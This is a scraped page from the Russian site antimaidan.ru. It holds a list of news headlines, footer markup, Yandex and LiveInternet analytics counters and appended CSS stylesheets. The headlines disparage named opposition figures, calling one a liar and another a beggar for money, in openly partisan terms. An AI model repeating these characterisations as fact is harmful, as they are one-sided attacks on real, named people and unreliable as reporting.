  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20957"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/bykov_10.jpg?itok=7jl9WR4n" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26 ноября 2025 - 13:03</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20952">Экс-фанат Зеленского Ганапольский* обвинил бывшего кумира в захвате власти</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20952"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/ganapolskiy_1.jpg?itok=MhDwC28_" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 ноября 2025 - 14:21</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20951">Каспаров* призвал «либеральную шушеру» прекратить истерику из-за отмены мультивиз</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20951"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/243299_original_1.jpg?itok=d5VRGOmw" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">18 ноября 2025 - 11:17</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20965">«Президент в изгнании» Кара-Мурза* надеется когда-нибудь возглавить Россию</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20965"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/scale_1200_3.jpg?itok=OT_iButE" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">08 декабря 2025 - 10:20</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20959">Шульман* вновь продемонстрировала «уровень» своей кухонной аналитики</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20959"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/shulman_0.jpg?itok=ExZ-6u5s" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">28 ноября 2025 - 10:24</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20954">Лоббист Алексашенко* лжёт о своей непричастности к введению антироссийских санкций</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20954"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/2c2f0a7b12267ded4c5614578c7ec89c_0_0.jpg?itok=PQNsm1r5" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">21 ноября 2025 - 09:28</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20950">«Мы все маргиналы». Шендерович* назвал российского лидера частью нового мирового устройства</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20950"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/shenderovich_8.jpg?itok=wdbywsxO" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">17 ноября 2025 - 11:17</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20960">«Объединитель» Яшин* клянчит деньги под «новую стратегию» </a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20960"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/2bb56edb-c0e2-426a-a69d-494befc1b329_0.jpg?itok=ESQ9KN-2" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01 декабря 2025 - 11:49</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/20949">«Просчитались. Но где?» Требовавшие отмены России «хорошие русские» стонут из-за отмены мультивиз ЕС</a></span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/news/20949"><img typeof="foaf:Image" class="image-style-336x178" src="https://antimaidan.ru/sites/default/files/styles/336x178/public/news/a2887c8c-377b-47bf-aaad-b2932e2bdede.jpg?itok=l6S1dx1x" width="336" height="182" alt="" /></a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">14 ноября 2025 - 12:33</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
  </div></section></div></div>
        </div>

          </div>
</div>
    <footer id="footer" class="clearfix" role="contentinfo">
        <div class="footer-logo"></div>
      <div class="region region-footer"><div class="region-inner clearfix"><section id="block-multiblock-3" class="block block-multiblock block-system block-system-main-menu-instance" ><div class="block-inner clearfix">  
      <h2 class="block-title">Антимайдан</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-594"><a href="/">Главная</a></li><li class="leaf menu-depth-1 menu-item-2161"><a href="/investigation" title="">Расследования</a></li><li class="leaf menu-depth-1 menu-item-593"><a href="/actions">Акции</a></li><li class="leaf menu-depth-1 menu-item-1552"><a href="/analytics">Аналитика</a></li><li class="leaf menu-depth-1 menu-item-1227"><a href="/photo">Фоторепортажи</a></li><li class="leaf menu-depth-1 menu-item-2910"><a href="/infographics">Инфографика</a></li><li class="last leaf menu-depth-1 menu-item-1226"><a href="/video">Видео</a></li></ul></div>
  </div></section><nav id="block-menu-menu-about" class="block block-menu"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">О нас</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first last leaf menu-depth-1 menu-item-2949"><a href="/page/10">Контакты</a></li></ul></div>
  </div></nav><div id="block-block-3" class="block block-block no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="error-report">Если нашли ошибку в тексте, выделите ее мышкой и нажмите «Ctrl+Enter».</div>
<div>Использование материалов, размещенных на сайте движения «Антимайдан», допускается при условии указания гиперссылок на содержащие их страницы.</div>
<div class="copy">© 2015 Движение «Антимайдан»</div></div>
  </div></div><div id="block-block-22" class="block block-block no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29017340 = new Ya.Metrika({id:29017340,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29017340" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></div>
  </div></div></div></div>          </footer>
<div class="region region-page-bottom"><div class="region-inner clearfix"><div id="typo-report-wrapper"><div id="typo-report-content">
  <div id="typo-report-message">
    <div id="typo-message">
Орфографическая ошибка в тексте:      <div id="typo-context-div"></div>
Чтобы сообщить об ошибке автору, нажмите кнопку "Отправить сообщение об ошибке". Вы также можете отправить свой комментарий.    </div>
    <div id="typo-form">
<form action="/news/18903" method="post" id="typo-report-form" accept-charset="UTF-8"><div><input type="hidden" name="typo_uid" value="0" />
<input type="hidden" name="form_build_id" value="form-CImnJJpR47WUXy85n0i7dIZqxKUtwt-BIr76h6tRrD4" />
<input type="hidden" name="form_id" value="typo_report_form" />
<div class="form-item form-type-textfield form-item-typo-comment">
  <label for="edit-typo-comment">Комментарий для автора </label>
 <input type="text" id="edit-typo-comment" name="typo_comment" value="" size="60" maxlength="128" class="form-text" />
</div>
<input id="typo-context" type="hidden" name="typo_context" value="" />
<input id="typo-url" type="hidden" name="typo_url" value="" />
<input type="submit" id="edit-send-typo-report" name="op" value="Отправить сообщение об ошибке" class="form-submit" /></div></form>    </div>
  </div>
  <div id="typo-report-result" style="display: none;">
  </div>
</div>
<div id="tmp"></div></div></div></div><script src="https://antimaidan.ru/modules/statistics/statistics.js?r9rgfi"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/modules/custom/infocratia/css/infocratia.css?r9rgfi
body_size: 604
content:
#block-infocratia-block {
    font-size: 13px;
}

#block-infocratia-block table {
    margin: 0;
    border: 0;
}

#block-infocratia-block tbody {
    border: 0;
}

#block-infocratia-block table tr {
    border: 0;
}

#block-infocratia-block .more {
    text-align: center;
    padding: 5px;
}

#block-infocratia-block .block-title {
    padding: 4px;
    font-size: 17px;
    text-align: center;
    font-weight: bold;
}

table#infocratia td.num {
    width: 30px;
}

table#infocratia td.pos {
    color: #659b17;
}

table#infocratia td.neg {
    color: #f24f4f;
}

--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/modules/custom/share/css/twitter.css?r9rgfi
body_size: 1327
content:
@font-face {
    font-family: 'bodonicitalic';
    src: url('fonts/bodonicitalic.eot');
    src: local('☺'), url('fonts/bodonicitalic.woff') format('woff'), url('fonts/bodonicitalic.ttf') format('truetype'), url('fonts/bodonicitalic.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

.mce_twitter {
    background: url('../images/twitter.png') no-repeat !important;
}

blockquote.twitter-block::before {
    content: "— ";
    left: 50%;
    position: absolute;
    top: -1.4em;
}

blockquote.twitter-block::after {
    bottom: -1.46em;
    content: "— ";
    left: 50%;
    position: absolute;
}

blockquote.twitter-block {
    font: 1.563em/1.2em bodonicitalic, Georgia, "Times New Roman", serif;
    margin: 2.4em 0;
    padding: 0 3.125em;
    position: relative;
    text-align: center;
    quotes: none;
    background-color: #f2f2f2;
}

blockquote.twitter-block a.tw {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    margin: 0;
    z-index: 1;
    width: 30px;
    padding: 0 0 0 20px;
    font-size: 12px;
    font-weight: normal;
    background: url('../images/tw.png') no-repeat 10px center #fff;
    text-decoration: none;
}

blockquote.twitter-block a.tw:hover {
    text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/modules/custom/share/css/share.css?r9rgfi
body_size: 511
content:
.tooltipster-base {
    pointer-events: auto !important;
}

.tooltipster-content > a {
    display: block;
    float: left;
    width: 30px;
    height: 30px;
}

.tooltipster-content > a.fb {
    background: url('../images/icons.png') 0 0 no-repeat;
    margin-right: 5px;
}

.tooltipster-content > a.tw {
    background: url('../images/icons.png') -31px 0 no-repeat;
    margin-right: 5px;
}

.tooltipster-content > a.vk {
    background: url('../images/icons.png') -124px 0 no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/themes/main/css/global.styles.css?r9rgfi
body_size: 37465
content:
@import "https://fonts.googleapis.com/css?family=Lora";
@import "https://fonts.googleapis.com/css?family=Roboto+Slab";
@import "https://fonts.googleapis.com/css?family=Roboto";
@import "https://fonts.googleapis.com/css?family=PT+Serif";

html {
  background: #f7f7f7;
}

body {
  background: #f7f7f7;
  font-family: Roboto;
}

a:link,
a:visited,
a:active,
a.active {
  color: #221e1f;
}

#header {
  width: 100%;
  padding: 5px 0;
  height: 30px;
  background: #0a0a0a;
  position: fixed;
  z-index: 1000;
}

#header .header-content {
  width: 1200px;
  margin: 0 auto;
}

#page-wrapper {
  width: 1200px;
  margin: 0 auto;
  padding-top: 40px;
}

#branding {
  float: left;
  margin: 0;
}

.region-header {
  float: right;
}

#menu {
  width: 18px;
  height: 15px;
  margin-right: 10px;
  display: inline-block;
  background: url('images/menu.png') no-repeat;
  vertical-align: middle;
  cursor: pointer;
}

#logo {
  display: inline-block;
  vertical-align: middle;
}

#site-name {
  margin: 0;
}

#site-name a:link, #site-name a:visited {
  text-decoration: none;
}

#site-name a:hover, #site-name a:focus {
  text-decoration: underline;
}

#site-slogan {
  margin: 0;
}

#menu-bar {
  border-bottom: 2px solid #0a0a0a;
  margin: 0;
  padding: 5px 0;
}

#block-system-main-menu {
  margin: 0;
  float: left;
}

#block-system-main-menu .menu {
}

#block-system-main-menu .menu li {
  margin: 0 20px 0 0;
}

#block-system-main-menu .menu li a {
  padding: 0;
}

#block-search-form {
  float: right;
  margin: 0;
}

#block-search-form h2.block-title,
#block-search-form .form-text {
  width: 150px;
  height: 20px;
  display: inline-block;
  font-size: 16px;
  position: relative !important;
  vertical-align: top;
}

#block-search-form h2.block-title {
  width: 60px;
}

#block-search-form .form-text {
  display: none;
  height: 18px;
}

#block-search-form form {
  display: inline-block;
  vertical-align: top;
}

#block-search-form .form-submit {
  width: 20px;
  height: 20px;
  padding: 0;
  margin: 0;
  background: url('images/search.png') no-repeat;
  font-size: 0;
  border: none;
  vertical-align: middle;
}

#columns {
  margin-top: 20px;
  margin-bottom: 20px;
}

.front #columns .region-sidebar-second .region-inner {
  border-left: 1px solid #c9c9c9;
}

#columns .region-sidebar-second .region-inner {
  padding-left: 20px;
}

.front #columns .content-inner {
  padding-right: 20px;
}

#aggregator .feed-source .feed-icon {
  display: inline;
  float: none;
  margin-right: 10px;
}

.feed-details dt,
.feed-details dd {
  display: inline;
  margin: 0;
}

ul.links {
  margin: 0;
  padding: 0;
}

ul.links.inline {
  display: block;
}

ul.links li {
  display: inline;
  list-style: none;
  padding: 0 10px 0 0;
}

.search-results {
  margin: 0;
  padding: 0;
}

.attribution {
  display: block;
  opacity: 0.65;
  padding: 1em 0;
  text-align: center;
}

.attribution a {
  text-decoration: none;
  color: inherit;
}

.attribution a:hover, .attribution a:focus {
  text-decoration: underline;
}

a {
  text-decoration: none;
  color: #000;
}

a:hover, a:focus {
  text-decoration: underline;
}

.nav {
  clear: both;
  margin: 10px 0;
}

.nav ul,
.nav ul.menu {
  margin: 0;
  padding: 0;
}

.nav li,
.nav ul.menu li {
  display: inline;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav li a,
.nav ul.menu li a {
  display: block;
  white-space: nowrap;
  padding: 0 10px;
}

.nav .block {
  margin-bottom: 0;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
}

.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* =============================================================================
 *   Menu Toggles
 * ========================================================================== */
/* line 705, ../sass/global.styles.scss */
.at-mt .at-menu-toggle,
.at-mt .at-menu-toggle ul,
.at-mt .at-menu-toggle ul.menu {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
/* line 713, ../sass/global.styles.scss */
.at-mt .at-menu-toggle-button {
  margin: 0;
}
/* line 717, ../sass/global.styles.scss */
.at-mt .at-menu-toggle ul a {
  padding: 0 10px;
  white-space: nowrap;
}

/* =============================================================================
 *   Pagers
 * ========================================================================== */
/* line 851, ../sass/global.styles.scss */
ul.pager {
  clear: both;
  margin: 0;
  text-align: center;
}

/* line 858, ../sass/global.styles.scss */
.item-list ul.pager li {
  margin: 0;
}

/* line 863, ../sass/global.styles.scss */
ul.pager li {
  background-image: none;
  display: inline;
  list-style-type: none;
  padding: .5em;
}
/* line 869, ../sass/global.styles.scss */
ul.pager li.pager-current {
  font-weight: 700;
}

/* line 875, ../sass/global.styles.scss */
.block ul.pager li {
  margin: 0;
}

.block-title {
  margin: 0;
}

.new {
  color: #c00;
}

.indented {
  margin-left: 40px;
}

/* =============================================================================
 *   Tables
 * ========================================================================== */
/* line 1738, ../sass/global.styles.scss */
table {
  margin: 10px 0;
  padding: 0;
  width: 100%;
}
/* line 1743, ../sass/global.styles.scss */
table.sticky-header {
  z-index: 10;
}

/* line 1749, ../sass/global.styles.scss */
table,
thead,
tbody,
tr,
th,
td {
  border-color: #ccc;
}

/* line 1759, ../sass/global.styles.scss */
table,
td,
th {
  vertical-align: middle;
}

/* line 1766, ../sass/global.styles.scss */
caption,
th,
td {
  text-align: left;
}

/* line 1773, ../sass/global.styles.scss */
thead tr {
  font-weight: 700;
  background-color: #e5e5e5;
}

/* line 1779, ../sass/global.styles.scss */
td,
th {
  border-bottom: 0;
  margin: 0;
  padding: 5px 7px;
}

/* line 1790, ../sass/global.styles.scss */
tbody tr {
  border-top: 1px solid #ccc;
}

/* line 1795, ../sass/global.styles.scss */
tr {
  /* Table row striping */
}
/* line 1797, ../sass/global.styles.scss */
tr.odd {
  background: #fff;
}
/* line 1802, ../sass/global.styles.scss */
tr.info, tr.even, tr:nth-child(2n+2) {
  border-bottom: 0;
  background-color: #f5f5f5;
}
/* line 1813, ../sass/global.styles.scss */
tr.odd td.active {
  background-color: #eee;
}
/* line 1817, ../sass/global.styles.scss */
tr.even td.active {
  background-color: #ebebeb;
}

/* =============================================================================
 *   Messages
 * ========================================================================== */
/* line 1856, ../sass/global.styles.scss */
div.messages {
  margin-bottom: 10px;
  margin-top: 10px;
}
/* line 1861, ../sass/global.styles.scss */
div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}

#block-main-top {
  font-size: 14px;
  font-family: 'Roboto Slab', serif;
}

#block-main-top .date {
  margin-right: 20px;
  font-weight: bold;
  text-transform: capitalize;
}

#block-main-top .currency-label {
  margin-right: 4px;
}

#block-main-top .currency {
  font-weight: bold;
  text-decoration: underline;
  margin-right: 4px;
}

#primary-menu-bar {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}

#primary-menu-bar .menu {
  width: 484px;
  margin: 0 auto;
  font-size: 14px;
}

#primary-menu-bar .menu li {
  margin-right: 25px;
}

#primary-menu-bar .menu li:last-child {
  margin-right: 0;
}

#primary-menu-bar .menu li a {
  font-size: 14px;
  font-family: 'Roboto Slab', serif;
}

#block-menu-menu-secondary {
  margin-bottom: 25px;
}

#block-menu-menu-secondary .menu {
  width: 212px;
  margin: 0 auto;
  border-top: 1px solid #909090;
  padding-top: 5px;
}

#block-block-1 {
  float: right;
}

#block-block-1 .block-content {
  margin-top: 2px;
}

#block-block-1 .block-content .social-title {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  margin-right: 30px;
  margin-top: 2px;
}

#block-block-1 .block-content a {
  display: inline-block;
  height: 18px;
  margin: 0 5px;
  vertical-align: middle;
}

#block-block-1 .block-content a.vk {
  width: 28px;
  background: url('images/vkontakte.png') no-repeat;
}

#block-block-1 .block-content a.facebook {
  width: 7px;
  background: url('images/facebook.png') no-repeat;
}

#block-block-1 .block-content a.telegram {
  width: 20px;
  background: url('images/telegram.png') no-repeat;
}

#block-block-1 .block-content a.twitter {
  width: 21px;
  background: url('images/twitter.png') no-repeat;
}

#block-block-1 .block-content a.instagram {
  width: 17px;
  background: url('images/instagram.png') no-repeat;
}

#block-block-1 .block-content a.youtube {
  width: 17px;
  background: url('images/youtube.png') no-repeat;
  margin-right: 0;
}

.view-tags .views-row {
  display: inline-block;
  margin: 0 1em 0 0;
}

.not-front #content {
  border-right: 1px solid #c9c9c9;
  overflow: hidden;
}

.node {
  font-size: 17px;
  line-height: 23px;
  padding-right: 20px;
  font-family: "PT Serif";
  position: relative;
}

.node .node-content {
  padding-bottom: 20px;
  position: relative;
}

.node .telegram {
  float: left;
  margin: 9px 0 0 13px;
}

.node .node-date {
  float: right;
  margin-top: 10px;
  font-size: 12px;
  color: #979797;
}

.node .field-name-field-image {
  width: 100%;
  height: auto;
}

.node h1.node-title {
  font-size: 22px;
  line-height: 24px;
  font-family: 'Lora', serif;
  margin: 15px 0;
}

.node .pluso {
  margin-bottom: 20px;
  clear: both;
  display: block;
  float: left;
}

.node .social {
  margin: 10px 0 20px 0;
  position: relative;
}

.node .social > div {
  float: left;
  margin-right: 30px;
  line-height: 1;
}

.node .social > div.vk {
  margin-right: 0;
}

.node .social > div.telegram {
  position: absolute;
  top: 0;
  left: 525px;
}

.node .field-name-field-tags {
  margin: 0.643em 0 0 0.2em;
}

.node .field-name-field-tags ul {
  margin: 0;
  padding: 0;
  font-size: 0.875em;
}

.node .field-name-field-tags ul li {
  display: inline-block;
  margin: 0 0.571em 0 0;
}

.node .field-name-field-tags ul li a {
  color:#606060;
}

.node #node-more {
  border-top: 1px solid #c9c9c9;
}

.node .node-more-item {
  float: left;
  padding: 20px 0 35px 0;
  border-bottom: 1px solid #c9c9c9;
}

.node .node-more-item .date {
  color: #979797;
  font-size: 12px;
  position: absolute;
  bottom: 0;
  right: 20px;
}


.node .node-more-item .node-more-content {
  position: relative;
  width: 246px;
  height: 320px;
  border-right: 1px solid #c9c9c9;
  padding-right: 20px;
}

.node .node-more-item .node-more-content img {
  margin-bottom: 10px;
}

.node .node-more-item .node-more-content a {
  font-size: 16px;
  font-family: "PT Serif";
}

.node .node-more-item-2 .node-more-content,
.node .node-more-item-5 .node-more-content {
  padding-left: 20px;
}

.node .node-more-item-3 .node-more-content,
.node .node-more-item-6 .node-more-content {
  border-right: none;
  padding-left: 20px;
  padding-right: 0;
}

.node .node-more-item-3 .date,
.node .node-more-item-6 .date {
  right: 0;
}

.node .node-more-item.node-more-item-4,
.node .node-more-item.node-more-item-5,
.node .node-more-item.node-more-item-6 {
  border-bottom: none;
}

.node.node-teaser .node-date {
  font-size: 12px;
  font-family: Roboto;
  color: #979797;
  position: absolute;
  bottom: 0;
  left: 0;
}

.node .field-name-body a {
  color: #1d70b7 !important;
  text-decoration: underline !important;
}

.node .field-name-body p {
  margin-bottom: 1em;
}

#block-system-main .views-row {
  border-bottom: 1px solid #c9c9c9;
  width: 410px;
  height: 420px;
  float: left;
  margin-bottom: 20px;
}

#block-system-main .views-row .node-teaser {
  width: 390px;
  height: 400px;
  position: relative;
  padding-right: 20px;
  border-right: 1px solid #c9c9c9;
  font-family: "PT Serif";
}

#block-system-main .views-row-even .node-teaser {
  padding-left: 20px;
  padding-right: 0;
  border-right: none;
}

#block-system-main .views-row-even .node-date {
  left: 20px;
}

#block-system-main .views-row .node-teaser .node-title {
  font-size: 16px;
}

#block-system-main .views-row .node-teaser .node-content {
  font-size: 13px;
}

body.front #block-system-main {
  width: 75%;
}

.views-field-title {
  font-size: 16px;
  line-height: 19px;
  font-weight: bold;
  font-family: 'PT Serif';
  margin-top: 10px;
  margin-bottom: 15px;
}

.views-field-created {
  color: #979797;
  font-size: 12px;
}

#page-title {
  border-bottom: 1px solid #c9c9c9;
  font-size: 40px;
  line-height: 46px;
  padding-bottom: 20px;
  font-family: 'PT Serif';
}

.front #page-title,
.front #block-system-main {
  display: none;
}

body.front .views-field-body {
  line-height: 1.4;
}

#block-views-marquee-block {
  width: 820px;
  height: 20px;
  margin-bottom: 20px;
  float: left;
  border-bottom: 1px solid #bb0404;
}

#block-views-marquee-block .view-content {
  overflow: hidden;
}

#block-views-marquee-block .view-content a {
  color: #bb0404;
  text-decoration: none;
}

#block-views-marquee-block .views-field-title {
  margin: 0;
  font-family: Roboto;
  font-size: 18px;
}

#block-views-main-block-1 {
  float: left;
  width: 279px;
  height: 1000px;
  padding: 0 20px 20px 0;
  border-right: 1px solid #c9c9c9;
}

#block-views-main-block-1 .views-row {
  height: 320px;
  position: relative;
  padding-bottom: 20px;
}

.view-main .views-field-created {
  position: absolute;
  bottom: 30px;
}

#block-views-main-block {
  float: right;
  width: 500px;
  height: 1000px;
  padding: 0 0 20px 20px;
}

#block-views-main-block .views-row {
  border-bottom: 1px solid #c9c9c9;
  overflow: hidden;
  position: relative;
}

#block-views-main-block .views-row .views-field-created {
  position: absolute;
  bottom: 20px;
}

#block-views-main-block .views-row .views-field-title {
  margin-top: 0;
}

#block-views-main-block .views-row-1 {
  height: 480px;
}

#block-views-main-block .views-row-1 .views-field-created {
  display: none;
}

#block-views-main-block .views-row-1 .views-field-title {
  font-size: 20px;
  line-height: 26px;
  text-align: center;
}

#block-views-main-block .views-row-2,
#block-views-main-block .views-row-3,
#block-views-main-block .views-row-4 {
  height: 120px;
  padding: 20px 0;
}

#block-views-main-block .views-row-2 .views-field-field-image img,
#block-views-main-block .views-row-3 .views-field-field-image img,
#block-views-main-block .views-row-4 .views-field-field-image img {
  width: 180px;
  float: right;
  margin-left: 50px;
}

#block-views-main-block .views-row-4 {
  border: none;
}

#block-views-main-block-2 {
  float: left;
  height: 320px;
  padding: 20px 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #c9c9c9;
  border-bottom: 1px solid #c9c9c9;
}

#block-views-main-block-2 .views-row {
  width: 245px;
  height: 320px;
  padding-right: 20px;
  float: left;
  border-right: 1px solid #c9c9c9;
  position: relative;
}

#block-views-main-block-2 .views-row-2,
#block-views-main-block-2 .views-row-3 {
  padding-left: 20px;
}

#block-views-main-block-2 .views-row-3 {
  border: none;
  padding-right: 0;
}

#block-views-main-block-2 .views-field-created {
  right: 20px;
  bottom: 0;
}

#block-views-main-block-2 .views-row-3 .views-field-created {
  right: 0;
}

#block-views-main-block-3 {
  width: 277px;
  height: 700px;
  float: left;
  padding-right: 20px;
  border-right: 1px solid #c9c9c9;
}

#block-views-main-block-3 .views-row {
  height: 360px;
  position: relative;
}

#block-views-main-block-3 .views-field-created {
  bottom: 60px;
}

#block-views-main-block-4 {
  position: relative;
  float: left;
  width: 500px;
  height: 150px;
  padding-top: 10px;
  padding-left: 20px;
}

#block-views-main-block-4 img {
  width: 180px;
  float: right;
  margin-left: 50px;
}

#block-views-main-block-4 .views-field-created {
  bottom: 0;
}

#block-views-photo-main-block {
  float: left;
  position: relative;
  width: 500px;
  height: 540px;
  padding-left: 20px;
}

#block-views-photo-main-block .views-field-created {
  position: absolute;
  bottom: 30px;
}

#block-views-photo-main-block .block-title {
  position: absolute;
  font-size: 16px;
  top: 330px;
}

#block-views-photo-main-block .views-field-title {
  margin-top: 60px;
}

#block-views-photo-main-block .view-photo-main {
  height: 100%;
  border-bottom: 1px solid #c9c9c9;
}

#block-views-photo-main-block .views-field-field-images li {
  list-style: none;
  display: none;
  margin: 0;
  padding: 0;
}

#block-views-photo-main-block .views-field-field-images li:first-child {
  display: inline;
}

.slider {
  position: absolute;
  top: 330px;
  right: 0;
}

.slider .left {
  width: 18px;
  height: 20px;
  margin-right: 6px;
  float: left;
  background: url('images/arrow-left.png') no-repeat 0 2px;
  cursor: pointer;
}

.slider .right {
  width: 18px;
  height: 20px;
  margin-right: 12px;
  float: left;
  background: url('images/arrow-right.png') no-repeat 0 2px;
  cursor: pointer;
}

.slider .counter {
  float: left;
  font-size: 16px;
  font-style: italic;
  color: #595959;
}

#block-views-main-block-5 {
  width: 100%;
  height: 340px;
  padding-top: 20px;
  margin-bottom: 20px;
  border-bottom: 20px;
  float: left;
  border-top: 1px solid #c9c9c9;
  border-bottom: 1px solid #c9c9c9;
}

#block-views-main-block-5 .views-row {
  float: left;
  width: 269px;
  height: 320px;
  padding-right: 20px;
  position: relative;
  border-right: 1px solid #c9c9c9;
}

#block-views-main-block-5 .views-field-created {
  bottom: 0;
}

#block-views-main-block-5 .views-row-2 {
  padding-left: 20px;
}

#block-views-main-block-5 .views-row-3,
#block-views-main-block-5 .views-row-4 {
  width: 579px;
  height: 160px;
  margin-left: 20px;
  padding-right: 0;
  border: none;
}

#block-views-main-block-5 .views-row-3 {
  border-bottom: 1px solid #c9c9c9;
}

#block-views-main-block-5 .views-row-3 .views-field-created {
  bottom: 20px;
}

#block-views-main-block-5 .views-row-3 .views-field-title {
  margin-top: 0;
}

#block-views-main-block-5 .views-row-3 img,
#block-views-main-block-5 .views-row-4 img {
  width: 220px;
  height: auto;
  margin-left: 30px;
  float: right;
}

#block-views-main-block-5 .views-row-4 .views-field-title {
  margin-top: 15px;
}

#block-views-main-block-5 .views-row-4 img {
  margin-top: 0;
}

#block-views-main-block-6 {
  width: 1200px;
  height: 320px;
  margin-bottom: 20px;
  float: left;
  /*border-right: 1px solid #c9c9c9;*/
}

#block-views-main-block-6 .views-row {
  width: 269px;
  height: 320px;
  padding-right: 20px;
  border-right: 1px solid #c9c9c9;
  float: left;
  position: relative;
}

#block-views-main-block-6 .views-row-2 {
  padding-left: 20px;
}

#block-views-main-block-6 .views-row-3 {
  padding-left: 20px;
  /*padding-right: 0;
  border-right: none;*/
}

#block-views-main-block-6 .views-row-4 {
  border-right: 0;
  padding-right: 0;
  padding-left: 20px;
}

/*#block-views-main-block-6 .views-row-4,
#block-views-main-block-6 .views-row-5 {
  width: 435px;
  height: 160px;
  margin-top: 20px;
  border-top: 1px solid #c9c9c9;
  border-right: 0;
}

#block-views-main-block-6 .views-row-4 .views-field-title,
#block-views-main-block-6 .views-row-5 .views-field-title {
  margin-top: 20px;
}*/

#block-views-main-block-6 .views-field-created {
  bottom: 0;
}

/*#block-views-main-block-6 .views-row-4 {
  padding-right: 0;
}

#block-views-main-block-6 .views-row-5 {
